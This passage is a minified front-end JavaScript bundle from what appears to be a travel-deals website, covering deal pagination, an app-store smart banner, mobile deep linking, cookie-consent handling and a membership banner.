icon-only'>"+s+"</a>").removeClass("hidden"),window.history&&window.history.pushState&&(window.history.pushState({page:1},null,null),a(window).on("popstate",function(){0===location.hash.length&&window.location.replace(l)}));var d=o.pagi.reduce(function(e,a,t){return a.id===n||a.id===i?t:e},-1);if(-1!==d){var c=0===d?-1:d-1,p=d===o.pagi.length-1?-1:d+1,u=null,g=null,m=null,h=null,f=null,v=null;if(-1!==c&&((u=document.createElement("a")).id="aPrev",u.className="button-prev-shadow js-dealpagination-prev "+e.OverrideClass,u.innerText="Previous",e.MakePush&&(e.layout.isLg()||e.layout.isMd())?((m=document.createElement("div")).id="divPrev",m.className="div-prev-body",(f=document.createElement("div")).id="divPrevText",f.className="deal-info",f.innerHTML+=o.pagi[c].price?'<h2 class="deal-price">'+o.pagi[c].price+"</h2>":"",f.innerHTML+='<h2 class="deal-headline">'+o.pagi[c].headline+"</h2>",f.innerHTML+=o.pagi[c].location?'<div class="deal-location">'+o.pagi[c].location+"</div>":"",f.innerHTML+='<div class="deal-button"><a role="button" href="'+o.pagi[c].url+'" class="button button-search js-dealpagination-prev">'+e.ViewDealText+"</a></div>",m.appendChild(f),u.addEventListener("mouseenter",function(){(e.layout.isLg()||e.layout.isMd())&&(a(".push").css("transform","translateX(300px)"),a(".div-prev-body").css("transform","translateX(300px)"),a("#dealLockbar").css("transform","translateX(300px)"),a("#dealLockbar.hide-lockbar").css("transform",""))})):u.href=o.pagi[c].url),-1!==p&&((g=document.createElement("a")).id="aNext",g.className="button-next-shadow js-dealpagination-next "+e.OverrideClass,g.innerText="Next",e.MakePush&&(e.layout.isLg()||e.layout.isMd())?((h=document.createElement("div")).id="divNext",h.className="div-next-body",(v=document.createElement("div")).id="divNextText",v.className="deal-info",v.innerHTML+=o.pagi[p].price?'<h2 class="deal-price">'+o.pagi[p].price+"</h2>":"",v.innerHTML+='<h2 class="deal-headline">'+o.pagi[p].headline+"</h2>",v.innerHTML+=o.pagi[p].location?'<div class="deal-location">'+o.pagi[p].location+"</div>":"",v.innerHTML+='<div class="deal-button"><a role="button" href="'+o.pagi[p].url+'" class="button button-search js-dealpagination-next">'+e.ViewDealText+"</a></div>",h.appendChild(v),g.addEventListener("mouseenter",function(){(e.layout.isLg()||e.layout.isMd())&&(a(".push").css("transform","translateX(-300px)"),a(".div-next-body").css("transform","translateX(-300px)"),a("#dealLockbar").css("transform","translateX(-300px)"),a("#dealLockbar.hide-lockbar").css("transform",""))})):g.href=o.pagi[p].url),u||g){var w=document.createElement("nav");w.id="navPagers",w.style.display="none",w.className=e.OverrideClass,u&&(e.MakePush&&(e.layout.isLg()||e.layout.isMd())?(m.appendChild(u),w.appendChild(m)):w.appendChild(u)),g&&(e.MakePush&&(e.layout.isLg()||e.layout.isMd())?(h.appendChild(g),w.appendChild(h)):w.appendChild(g)),e.MakePush&&(e.layout.isLg()||e.layout.isMd())&&(a(".push").on("mouseenter",function(){a(".push").css("transform",""),a(".div-prev-body").css("transform",""),a(".div-next-body").css("transform",""),a("#dealLockbar").css("transform","")}),a(document).mouseleave(function(){a(".push").css("transform",""),a(".div-prev-body").css("transform",""),a(".div-next-body").css("transform",""),a("#dealLockbar").css("transform","")}),a(document).scroll(e.debounce(function(){a(".push").css("transform",""),a(".div-prev-body").css("transform",""),a(".div-next-body").css("transform",""),a("#dealLockbar").css("transform","")},250)));var y=document.createDocumentFragment();y.appendChild(w),document.body.appendChild(y),a(".js-dealpagination-prev").on("click",function(){e.PagingStorage.gaTrackPrev(o.pagi[d].id)}),a(".js-dealpagination-next").on("click",function(){e.PagingStorage.gaTrackNext(o.pagi[d].id)}),e.MakePush&&e.layout.isLg()?(a("#navPagers").show(),this.removeScrollListner()):this.addScrollListner()}}}},e.PagingStorage=new n}(window.tzoo=window.tzoo||{},window.jQuery,window.Storages);
/* -- jquery.smartbanner.js -- */
!function(t,s){"function"==typeof define&&define.amd?define(["jquery"],s):s(t.jQuery)}(this,function(t){var s=navigator.userAgent,i=/Edge/i.test(s),n=function(n){this.origHtmlMargin=parseFloat(t("html").css("margin-top")),this.options=t.extend({},t.smartbanner.defaults,n);var e=navigator.standalone;if(this.options.force?this.type=this.options.force:null!==s.match(/Windows Phone/i)&&null!==s.match(/Edge|Touch/i)?this.type="windows":null!==s.match(/iPhone|iPod/i)||s.match(/iPad/)&&this.options.iOSUniversalApp?null!==s.match(/Safari/i)&&(null!==s.match(/CriOS/i)||null!=s.match(/FxiOS/i)||window.Number(s.substr(s.indexOf("OS ")+3,3).replace("_","."))<6)&&(this.type="ios"):s.match(/\bSilk\/(.*\bMobile Safari\b)?/)||s.match(/\bKF\w/)||s.match("Kindle Fire")?this.type="kindle":null!==s.match(/Android/i)&&(this.type="android"),this.type&&!e&&!this.getCookie("sb-closed")&&!this.getCookie("sb-installed")){this.scale="auto"==this.options.scale?t(window).width()/window.screen.width:this.options.scale,this.scale<1&&(this.scale=1);var o=t("android"==this.type?'meta[name="google-play-app"]':"ios"==this.type?'meta[name="apple-itunes-app"]':"kindle"==this.type?'meta[name="kindle-fire-app"]':'meta[name="msApplication-ID"]');if(o.length){if("windows"==this.type)i&&(this.appId=t('meta[name="msApplication-PackageEdgeName"]').attr("content")),this.appId||(this.appId=t('meta[name="msApplication-PackageFamilyName"]').attr("content"));else{var a=/app-id=([^\s,]+)/.exec(o.attr("content"));if(!a)return;this.appId=a[1]}this.title=this.options.title?this.options.title:o.data("title")||t("title").text().replace(/\s*[|\-·].*$/,""),this.author=this.options.author?this.options.author:o.data("author")||(t('meta[name="author"]').length?t('meta[name="author"]').attr("content"):window.location.hostname),this.iconUrl=o.data("icon-url"),this.price=o.data("price"),"function"==typeof this.options.onInstall?this.options.onInstall=this.options.onInstall:this.options.onInstall=function(){},"function"==typeof this.options.onClose?this.options.onClose=this.options.onClose:this.options.onClose=function(){},this.create(),this.show(),this.listen()}}};n.prototype={constructor:n,create:function(){var n,e=this.price||this.options.price,o=this.options.url||function(){switch(this.type){case"android":return"market://details?id=";case"kindle":return"amzn://apps/android?asin=";case"windows":return i?"ms-windows-store://pdp/?productid=":"ms-windows-store:navigate?appid="}return"https://itunes.apple.com/"+this.options.appStoreLanguage+"/app/id"}.call(this)+this.appId,a=e?function(){var t=e+" - ";switch(this.type){case"android":return t+this.options.inGooglePlay;case"kindle":return t+this.options.inAmazonAppStore;case"windows":return t+this.options.inWindowsStore}return t+this.options.inAppStore}.call(this):"",r=null==this.options.iconGloss?"ios"==this.type:this.options.iconGloss;if("android"==this.type&&this.options.GooglePlayParams&&(o+="&referrer="+this.options.GooglePlayParams),"android"==this.type&&this.options.deeplink&&s.match(/Chrome/)){var p=this.options.deeplink,l=p.match(/([^:]+):\/\/(.+)$/i);p="intent://"+l[2]+"#Intent;scheme="+l[1],o=p+=";package="+this.appId+";end"}var h='<div id="smartbanner" class="'+this.type+'"><div class="sb-container"><a href="#" class="sb-close">&times;</a><span class="sb-icon"></span><div class="sb-info"><strong>'+this.title+"</strong><span>"+this.author+"</span><span>"+a+'</span></div><a href="'+o+'" class="sb-button"><span>'+this.options.button+"</span></a></div></div>";this.options.layer?t(this.options.appendToSelector).append(h):t(this.options.appendToSelector).prepend(h),this.options.icon?n=this.options.icon:this.iconUrl?n=this.iconUrl:t('link[rel="apple-touch-icon-precomposed"]').length>0?(n=t('link[rel="apple-touch-icon-precomposed"]').attr("href"),null==this.options.iconGloss&&(r=!1)):t('link[rel="apple-touch-icon"]').length>0?n=t('link[rel="apple-touch-icon"]').attr("href"):t('meta[name="msApplication-TileImage"]').length>0?n=t('meta[name="msApplication-TileImage"]').attr("content"):t('meta[name="msapplication-TileImage"]').length>0&&(n=t('meta[name="msapplication-TileImage"]').attr("content")),n?(t("#smartbanner .sb-icon").css("background-image","url("+n+")"),r&&t("#smartbanner .sb-icon").addClass("gloss")):t("#smartbanner").addClass("no-icon"),this.bannerHeight=t("#smartbanner").outerHeight()+2,this.scale>1&&(t("#smartbanner").css("top",parseFloat(t("#smartbanner").css("top"))*this.scale).css("height",parseFloat(t("#smartbanner").css("height"))*this.scale).hide(),t("#smartbanner .sb-container").css("-webkit-transform","scale("+this.scale+")").css("-msie-transform","scale("+this.scale+")").css("-moz-transform","scale("+this.scale+")").css("width",t(window).width()/this.scale)),t("#smartbanner").css("position",this.options.layer?"absolute":"static")},listen:function(){t("#smartbanner .sb-close").on("click",t.proxy(this.close,this)),t("#smartbanner .sb-button").on("click",t.proxy(this.install,this))},show:function(s){var i=t("#smartbanner");if(i.stop(),this.options.layer)i.animate({top:0,display:"block"},this.options.speedIn).addClass("shown").show(),t(this.pushSelector).animate({paddingTop:this.origHtmlMargin+this.bannerHeight*this.scale},this.options.speedIn,"swing",s);else if(t.support.transition){i.animate({top:0},this.options.speedIn).addClass("shown");t(this.pushSelector).addClass("sb-animation").one(t.support.transition.end,function(){t("html").removeClass("sb-animation"),s&&s()}).emulateTransitionEnd(this.options.speedIn).css("margin-top",this.origHtmlMargin+this.bannerHeight*this.scale)}else i.slideDown(this.options.speedIn).addClass("shown")},hide:function(s){var i=t("#smartbanner");if(i.stop(),this.options.layer)i.animate({top:-1*this.bannerHeight*this.scale,display:"block"},this.options.speedIn).removeClass("shown"),t(this.pushSelector).animate({paddingTop:this.origHtmlMargin},this.options.speedIn,"swing",s);else if(t.support.transition){"android"!==this.type?i.css("top",-1*this.bannerHeight*this.scale).removeClass("shown"):i.css({display:"none"}).removeClass("shown");t(this.pushSelector).addClass("sb-animation").one(t.support.transition.end,function(){t("html").removeClass("sb-animation"),s&&s()}).emulateTransitionEnd(this.options.speedOut).css("margin-top",this.origHtmlMargin)}else i.slideUp(this.options.speedOut).removeClass("shown")},close:function(t){t.preventDefault(),this.hide(),this.setCookie("sb-closed","true",this.options.daysHidden),this.options.onClose(t)},install:function(t){this.options.hideOnInstall&&this.hide(),this.setCookie("sb-installed","true",this.options.daysReminder),this.options.onInstall(t)},setCookie:function(t,s,i){var n=new Date;n.setDate(n.getDate()+i),s=encodeURI(s)+(null==i?"":"; expires="+n.toUTCString()),document.cookie=t+"="+s+"; path=/;"},getCookie:function(t){var s,i,n,e=document.cookie.split(";");for(s=0;s<e.length;s++)if(i=e[s].substr(0,e[s].indexOf("=")),n=e[s].substr(e[s].indexOf("=")+1),(i=i.replace(/^\s+|\s+$/g,""))==t)return decodeURI(n);return null},switchType:function(){var s=this;this.hide(function(){s.type="android"==s.type?"ios":"android";var i=t("android"==s.type?'meta[name="google-play-app"]':'meta[name="apple-itunes-app"]').attr("content");s.appId=/app-id=([^\s,]+)/.exec(i)[1],t("#smartbanner").detach(),s.create(),s.show()})}},t.smartbanner=function(s){var i=t(window),e=i.data("smartbanner"),o="object"==typeof s&&s;e||i.data("smartbanner",e=new n(o)),"string"==typeof s&&e[s]()},t.smartbanner.defaults={title:null,author:null,price:"FREE",appStoreLanguage:"us",inAppStore:"On the App Store",inGooglePlay:"In Google Play",inAmazonAppStore:"In the Amazon Appstore",inWindowsStore:"In the Windows Store",GooglePlayParams:null,icon:null,iconGloss:null,button:"VIEW",url:null,scale:"auto",speedIn:300,speedOut:400,daysHidden:15,daysReminder:90,force:null,hideOnInstall:!0,layer:!1,iOSUniversalApp:!0,appendToSelector:"body",pushSelector:"html",deeplink:null},t.smartbanner.Constructor=n,void 0===t.support.transition&&(t.fn.emulateTransitionEnd=function(s){var i=!1,n=this;t(this).one(t.support.transition.end,function(){i=!0});return setTimeout(function(){i||t(n).trigger(t.support.transition.end)},s),this},t(function(){t.support.transition=function(){var t=document.createElement("smartbanner"),s={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var i in s)if(void 0!==t.style[i])return{end:s[i]};return!1}()}))});
/* -- browser-deeplink.js -- */
!function(e,n){"function"==typeof define&&define.amd?define("deeplink",n(e)):"object"==typeof exports?module.exports=n(e):e.deeplink=n(e)}(window||this,function(e){"use strict";if(e.document&&e.navigator){var n,t={},a={iOS:{},android:{},fallback:!0,delay:1e3,delta:500},i=function(){var e=t.android.appId;return e?"market://details?id="+e:null},o=function(){return navigator.userAgent.match("Android")},r=function(){return navigator.userAgent.match("iPad")||navigator.userAgent.match("iPhone")||navigator.userAgent.match("iPod")},d=function(e){return function(){var n,a,o={ios:t.iOS.storeUrl||(n=t.iOS.appName,a=t.iOS.appId,a&&n?"itms-apps://itunes.apple.com/app/"+n+"/id"+a+"?mt=8":null),android:t.android.storeUrl||i()}[t.platform],r=t.delay+t.delta;"string"==typeof o&&Date.now()-e<r&&(window.location.href=o)}};return{setup:function(e){t=function(e,n){var t={};for(var a in e)t[a]=e[a];for(var a in n)t[a]=n[a];return t}(a,e),o()&&(t.platform="android"),r()&&(t.platform="ios")},open:function(e){if(!o()&&!r())return!1;if(o()&&!navigator.userAgent.match(/Firefox/)){var a=e.match(/([^:]+):\/\/(.+)$/i);e="intent://"+a[2]+"#Intent;scheme="+a[1],e+=";package="+t.android.appId+";end"}t.fallback&&(n=setTimeout(d(Date.now()),t.delay));var i=window.navigator.userAgent;if(i.match(/CriOS/)||i.match(/Safari/)&&i.match(/Version\/9/))document.location=e;else{var u=document.createElement("iframe");u.onload=function(){clearTimeout(n),u.parentNode.removeChild(u),window.location.href=e},u.src=e,u.setAttribute("style","display:none;"),document.body.appendChild(u)}return!0}}}});
/* -- cookiesettings.js -- */
!function(e,o){var i,t,a,d,c;function n(e){window.gtag&&gtag("event",e)}function s(i){e.get(o.TrackingBaseUrl+"PageHit.ashx?id="+(i+1e3*o.TzLocale))}function l(o){i=e("#cookieSettingsOverlay input[name=func-cookie-radio]"),t=e("#cookieSettingsOverlay input[name=mkt-cookie-radio]"),a=e("#cookieSettingsOverlay .js-button-save"),d=e("#cookieSettingsOverlay .js-button-acceptall"),i.off("click").on("click",function(){n("cookies_functional_cookies_"+(1==e(this).val()?"accepted":"declined")),k()}),t.off("click").on("click",function(){n("cookies_a_m_cookies_"+(1==e(this).val()?"accepted":"declined")),k()}),a.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),"1"==t.filter(":checked").val()&&(e(".js-cpra-optedout-link").hide(),e(".js-cpra-optout-link").show()),n("cookies_save_page_pressed"),u(o)}),d.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),n("cookies_accept_all_page_pressed"),i.removeAttr("checked"),i.filter("[value=1]").prop("checked",!0),t.removeAttr("checked"),t.filter("[value=1]").prop("checked",!0),e(".js-cpra-optedout-link").hide(),e(".js-cpra-optout-link").show(),f(null,o,d)})}function r(e){var o=getURLParam("from");null!=o&&""!=o?location.href=decodeURIComponent(o):e&&location.reload()}function k(){i.filter(":checked").val()&&t.filter(":checked").val()?a.removeAttr("disabled"):a.attr("disabled","disabled")}function u(e){a.children("i").remove(),d.children("i").remove(),b("1"==i.filter(":checked").val(),"1"==t.filter(":checked").val(),!0),a.prepend('<i class="icon-success-white-sm"></i> '),e?window.setTimeout(function(){o.Overlays.hide(e)},500):window.setTimeout(function(){r(!1)},500)}function f(e,i,t){t.children("i").remove(),a.children("i").remove(),b(!0,!0,!0),t.prepend('<i class="icon-success-white-sm"></i> '),i?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):o.Overlays.hide(i)},500):e?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):e.hide()},500):window.setTimeout(function(){r(o.reloadOnCookieConsent)},500)}function p(e,i,t){t.children("i").remove(),a.children("i").remove(),b(!1,!1,!1),t.prepend('<i class="icon-success-white-sm"></i> '),i?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):o.Overlays.hide(i)},500):e?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):e.hide()},500):window.setTimeout(function(){r(o.reloadOnCookieConsent)},500)}function b(i,t,a){var d="travelzoo.com";i?(Cookies.set(o.cnccfunc,i?1:0,{domain:d,path:"/",expires:365}),Cookies.set(o.cnccmkt,t?1:0,{domain:d,path:"/",expires:365}),Cookies.set(o.cncc,1,{domain:d,path:"/",expires:365})):(Cookies.set(o.cnccfunc,i?1:0,{domain:d,path:"/"}),Cookies.set(o.cnccmkt,t?1:0,{domain:d,path:"/"}),Cookies.set(o.cncc,1,{domain:d,path:"/"})),o.reloadOnCookieConsent||e.post(o.UrlPrefix+"CaptureParametersInCookies"+window.location.search),a&&function(e,o){const i={ad_user_data:o?"granted":"denied",ad_personalization:o?"granted":"denied",ad_storage:o?"granted":"denied",analytics_storage:o?"granted":"denied",security_storage:e?"granted":"denied",personalization_storage:e?"granted":"denied"};window.gtag&&(gtag("consent","update",i),gtag("set","url_passthrough",!1),gtag("set","ads_data_redaction",!o))}(i,t),o.reloadOnCookieConsent||!i&&!t||o.tm.cookieConsentGranted()}function v(){if(!o.reloadOnCookieConsent){var i=e("#deferredDealClick").val();i&&e.post(o.UrlPrefix+"RecordDeferredDealClickOnceConsentUpdated"+window.location.search,{ddc:i})}}e(document).ready(function(){if(i=e("#cookieSettings input[name=func-cookie-radio]"),t=e("#cookieSettings input[name=mkt-cookie-radio]"),a=e("#cookieSettings-save"),d=e("#cookieSettings-acceptall"),c=e("#cookieSettings-rejectall"),e("#cookieSettings").length&&(i.off("click").on("click",function(){var o=1==e(this).val()?"accepted":"declined";n("cookies_functional_cookies_"+o),k()}),t.off("click").on("click",function(){var o=1==e(this).val()?"accepted":"declined";n("cookies_a_m_cookies_"+o),k()}),a.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),c.attr("disabled","disabled"),n("cookies_save_page_pressed"),u(null)}),d.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),c.attr("disabled","disabled"),n("cookies_accept_all_page_pressed"),i.removeAttr("checked"),i.filter("[value=1]").prop("checked",!0),t.removeAttr("checked"),t.filter("[value=1]").prop("checked",!0),f(null,null,d)}),c.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),c.attr("disabled","disabled"),n("cookies_reject_all_page_pressed"),i.removeAttr("checked"),i.filter("[value=0]").prop("checked",!0),t.removeAttr("checked"),t.filter("[value=0]").prop("checked",!0),p(null,null,c)}),function(){var e=Cookies.get(o.cnccfunc);void 0!==e&&(i.removeAttr("checked"),i.filter("[value="+e+"]").attr("checked","checked"));var d=Cookies.get(o.cnccmkt);void 0!==d&&(t.removeAttr("checked"),t.filter("[value="+d+"]").attr("checked","checked"));null==e&&null==d&&(a.removeAttr("disabled"),i.removeAttr("checked"),i.filter("[value=0]").attr("checked","checked"),t.removeAttr("checked"),t.filter("[value=0]").attr("checked","checked"));!function(e,o){const i={ad_user_data:o?"granted":"denied",ad_personalization:o?"granted":"denied",ad_storage:o?"granted":"denied",analytics_storage:o?"granted":"denied",security_storage:e?"granted":"denied",personalization_storage:e?"granted":"denied"};window.gtag&&(gtag("consent","default",i),gtag("set","url_passthrough",!1),gtag("set","ads_data_redaction",!o))}(void 0!==e,void 0!==d)}()),e(".cookiebanner").length){n("cookies_popup_opened");var b=e(".cookiebanner"),g=e(".cookiebanner .js-button-accept"),h=e(".cookiebanner .js-button-reject"),_=e(".cookiebanner .js-button-manage"),m="cookie-settings-overlay";g.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),_.attr("disabled","disabled"),e(".js-cpra-optedout-link").hide(),e(".js-cpra-optout-link").show(),n("cookies_accept_all_popup_pressed"),s(98000001),f(b,null,g)}),h.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),_.attr("disabled","disabled"),n("cookies_reject_all_popup_pressed"),s(98000002),p(b,null,g)}),_.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),_.attr("disabled","disabled"),n("cookies_manage_settings_pressed"),s(98000003),b.hide(),o.Overlays.isRegistered(m)||o.Overlays.initializeAndRegister("#cookieSettingsOverlay",{id:m},{modal:!0,dialogClass:"cookiesettings-overlay",closeOnEscape:!1}),e("body").addClass("js-noscroll"),o.Overlays.show(m),e(".ui-widget-overlay.ui-front:not(:first)").css("opacity","0"),e("#cookieSettingsOverlay").off("click","#btnClose, .close-dialog").on("click","#btnClose, .close-dialog",function(){o.Overlays.hide(m),e("body").removeClass("js-noscroll"),g.removeAttr("disabled"),h.removeAttr("disabled"),_.removeAttr("disabled"),b.show()}),l(m)})}if(e(".cookieoverlay").length){n("cookies_popup_opened ");var y=e(".cookieoverlay"),w=(g=e(".cookieoverlay .js-button-accept"),h=e(".cookieoverlay .js-button-reject"),e(".cookieoverlay .js-button-manage")),C=e(".cookieoverlay .cookieoverlay-text a, .cookieoverlay .cookieoverlay-button .js-link-manage");m="cookie-settings-overlay";g.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_accept_all_popup_pressed"),s(99000001),f(y,null,g),v(),e(".cookieoverlay-x").hide()}),h.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_reject_all_popup_pressed"),s(99000002),p(y,null,h),v(),e(".cookieoverlay-x").hide()}),w.off("click").on("click",function(){document.activeElement.blur(),g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_manage_settings_pressed"),s(99000003),o.Overlays.isRegistered(m)||o.Overlays.initializeAndRegister("#cookieSettingsOverlay",{id:m},{modal:!0,dialogClass:"cookiesettings-overlay",closeOnEscape:!1}),o.Overlays.show(m),e(".ui-widget-overlay.ui-front:not(:first)").css("opacity","0"),e(".cookieoverlay").hide(),e(".cookieoverlay-x").hide(),e("#cookieSettingsOverlay").off("click","#btnClose, .close-dialog").on("click","#btnClose, .close-dialog",function(){o.Overlays.hide(m),g.removeAttr("disabled"),h.removeAttr("disabled"),w.removeAttr("disabled"),C.removeAttr("disabled"),e(".cookieoverlay").show(),e(".cookieoverlay-x").show(),document.activeElement.blur()}),l(m)}),C.off("click").on("click",function(){if(e(this).is("[disabled]"))return!1;g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_manage_settings_pressed"),s(99000003)})}e(".js-cpra-optout").length&&(g=e(".js-cpra-optout")).off("click").on("click",function(){var e;return e="travelzoo.com",Cookies.set(o.cnccfunc,0,{domain:e,path:"/",expires:365}),Cookies.set(o.cnccmkt,0,{domain:e,path:"/",expires:365}),Cookies.set(o.cnco,1,{domain:e,path:"/",expires:365}),window.setTimeout(function(){r(!0)},500),!1})})}(jQuery,window.tzoo=window.tzoo||{});
/* -- membershipbanner.js -- */
!function(e,n){function r(r){var o="";n.IsMember&&!n.MemberIsPaid&&(o="_lm"),n.tm.analyticsEvent(r+o,"","",void 0,void 0,void 0,"banner_text",e(".membershipbanner-text").text().trim())}e(document).ready(function(){if(e(".membershipbanner").length){if(e(".membershipbanner-random").length>1){var o=(a=1,i=e(".membershipbanner-random").length,Math.floor(Math.random()*(i-a+1)+a));e(jQuery.makeArray(e(".membershipbanner-random"))[o-1]).show()}r("Sb_shown"),e(".membershipbanner .js-membershipbanner-close").on("click",function(o){r("Sb_closed");Cookies.set(n.cnhmb,1,{domain:"travelzoo.com",path:"/",expires:new Date((new Date).getTime()+36e5)}),e(".membershipbanner").fadeOut(),o.stopPropagation()}),e(".membershipbanner .membershipbanner-text a").length&&e(".membershipbanner").on("click",function(n){var o=e(".membershipbanner .membershipbanner-text a:visible").attr("href");null!=o&&(location.href=o,r("Sb_clicked"),n.stopPropagation())}),e(".membershipbanner .membershipbanner-text a").on("click",function(){r("Sb_clicked")})}var a,i;e("#dealLockbar").length>0&&e(window).on({scroll:function(){e("#dealLockbar").is(":visible")&&e("#dealLockbar").position().top>0?e(".membershipbanner").css("bottom",e("#dealLockbar").height()):e(".membershipbanner").css("bottom",0)}})})}(jQuery,window.tzoo=window.tzoo||{});
